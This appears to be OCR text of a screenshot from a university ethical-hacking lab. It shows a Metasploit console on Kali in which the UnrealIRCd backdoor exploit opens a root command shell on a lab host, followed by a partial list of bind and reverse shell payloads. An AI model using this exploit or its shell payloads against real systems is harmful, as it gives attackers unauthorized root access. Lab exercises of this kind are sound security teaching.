 vSphere - EH21-Kal-19636740 - S
EH21-Kal-19636740
Bb Blackboard Learn
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-19636740&serverGuid=
EH21-Kal-19636740
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.103:4444) at 2021-04-15 18:54:05 +100
0
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:94:21:2f brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
    inet6 fe80::250:56ff:fe94:212f/64 scope link
       valid_lft forever preferred_lft forever
^C
Abort session 1? [y/N]  y
[*] 192.168.1.103 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
   #   Name                                Disclosure Date  Rank    Check  Description
   -   ----                                ---------------  ----    -----  -----------
   0   cmd/unix/bind_perl                                   normal  No     Unix Command Shell, B
ind TCP (via Perl)
   1   cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, B
ind TCP (via perl) IPv6
   2   cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, B
ind TCP (via Ruby)
   3   cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, B
ind TCP (via Ruby) IPv6
   4   cmd/unix/generic                                     normal  No     Unix Command, Generic
 Command Execution
   5   cmd/unix/reverse                                     normal  No     Unix Command Shell, D